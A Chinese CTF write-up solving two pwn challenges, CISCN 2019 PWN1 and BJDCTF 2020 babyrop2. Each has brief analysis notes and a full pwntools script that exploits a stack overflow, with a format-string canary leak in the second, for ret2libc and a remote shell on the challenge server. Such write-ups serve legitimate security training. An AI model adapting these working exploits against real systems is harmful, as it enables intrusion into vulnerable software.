NSSCTF_0714_wp
[CISCN 2019华中]PWN1
checksec

64位,开启了NX
丢到ida里

encrypt函数里有一个gets()函数,存在栈溢出,ret2libc
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| from pwn import *
from LibcSearcher import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
io = remote('node5.anna.nssctf.cn',27835)
elf = ELF('./pwn4')
pop_rdi_ret = 0x0000000000400c83
ret = 0x00000000004006b9
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.symbols['main']
io.sendlineafter(b'Welcome to this Encryption machine\n', b'1')
io.recv()
payload1 = cyclic(0x50 + 0x08) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
io.sendline(payload1)
puts_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print('puts_addr: ', hex(puts_addr))
io.sendlineafter(b'Welcome to this Encryption machine\n', b'1')
io.recv()
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
payload2 = cyclic(0x50 + 0x08) + p64(ret) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)
io.sendline(payload2)
io.interactive()
|
[BJDCTF 2020]babyrop2
checksec

64位,开启了canary和NX
丢进ida里

此处利用格式化字符串获取canary

此处存在栈溢出泄露出lic,ret2libc
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| from pwn import *
from LibcSearcher import LibcSearcher
context(arch = 'amd64', os = 'linux', log_level = 'debug')
io = remote('node4.anna.nssctf.cn', 28020)
io.recv()
io.sendline(b'%7$p')
io.recvuntil(b'0x')
canary = int(io.recvuntil(b'00'), 16)
print(canary)
io.recv()
elf = ELF('./pwn5')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln_addr = elf.symbols['vuln']
pop_rdi_ret = 0x0000000000400993
ret = 0x00000000004005f9
payload1 = cyclic(0x20 - 0x08) + p64(canary) * 2 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(vuln_addr)
io.sendline(payload1)
puts_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print(hex(puts_addr))
io.recv()
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system_addr = libc_base + libc.dump('system')
bin_sh_addr = libc_base + libc.dump('str_bin_sh')
payload2 = cyclic(0x20 - 0x08) + p64(canary) * 2 + p64(ret) + p64(pop_rdi_ret) + p64(bin_sh_addr) + p64(system_addr)
io.sendline(payload2)
io.interactive()
|

打通!





